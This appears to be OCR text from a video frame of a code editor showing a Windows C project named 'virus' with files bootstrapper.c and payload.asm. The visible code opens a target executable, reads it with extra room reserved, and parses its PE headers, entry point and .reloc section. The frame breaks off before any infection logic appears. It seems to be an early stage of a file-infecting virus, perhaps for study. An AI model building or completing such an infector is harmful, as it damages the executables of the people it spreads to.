 File Edit Selection View Go Run Terminal Help
virus
EXPLORER
OPEN EDITORS 1 unsaved
bootstrapper.c
enumerate.c
payload.asm
Git Graph
VIRUS
.vscode
build
.clang-format
.gitignore
bootstrapper.c
CMakeLists.txt
enumerate.c
payload.asm
OUTLINE
TIMELINE
bootstrapper.c enumerate.c payload.asm Git Graph
bootstrapper.c > main(int, char **)
16 int main(int argc, char **argv)
21
22 const HANDLE host = CreateFileA(
23 argv[1],
24 GENERIC_ALL,
25 FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE,
26 NULL,
27 OPEN_EXISTING,
28 FILE_ATTRIBUTE_NORMAL,
29 NULL);
30 assert(host ≠ INVALID_HANDLE_VALUE);
31
32 const DWORD file_size = GetFileSize(host, NULL);
33 assert(file_size ≠ INVALID_FILE_SIZE);
34
35 const HANDLE proc_heap = GetProcessHeap();
36 assert(proc_heap ≠ NULL);
37
38 static const DWORD expand_size = 0×100;
39
40 char *proc_buffer = HeapAlloc(proc_heap, HEAP_ZERO_MEMORY, file_size + expand_size);
41 assert(proc_buffer ≠ NULL);
42
43 DWORD bytes_read = 0;
44 BOOL read_file_res = ReadFile(host, proc_buffer, file_size, &bytes_read, NULL);
45 assert(read_file_res ≠ 0);
46 assert(bytes_read == file_size);
47
48 printf("**** %zu\n", offsetof(IMAGE_DOS_HEADER, e_lfanew));
49 printf("** %zu %zu\n", offsetof(IMAGE_SECTION_HEADER, Misc), offsetof(IMAGE_SECTION_HEADER, SizeOfRawData));
50
51 const IMAGE_DOS_HEADER *dos_header = (IMAGE_DOS_HEADER *)(proc_buffer);
52 const IMAGE_NT_HEADERS64 *nt_header = (IMAGE_NT_HEADERS64 *)(&proc_buffer[dos_header→e_lfanew]);
53
54 const DWORD entry_point = nt_header→OptionalHeader.AddressOfEntryPoint;
55 printf("%x\n", entry_point);
56
57 IMAGE_SECTION_HEADER *section =
58 (IMAGE_SECTION_HEADER
59 *)((char *)nt_header + offsetof(IMAGE_NT_HEADERS64, OptionalHeader) + nt_header→FileHeader.SizeOfOptionalHeader);
60
61 IMAGE_SECTION_HEADER *reloc_section = NULL;
62
63 for (int i = 0; i < nt_header→FileHeader.NumberOfSections; ++i)
64 {
65 if (strcmp(section→Name, ".reloc") == 0)
66 {
67 reloc_section = section;
a599a30a 0 1 68 0 bootstrapper (virus) Build Git Graph -- NORMAL -- Ln 83, Col 1 Spaces: 4 UTF-8 CRLF {} C 2 Spell Win32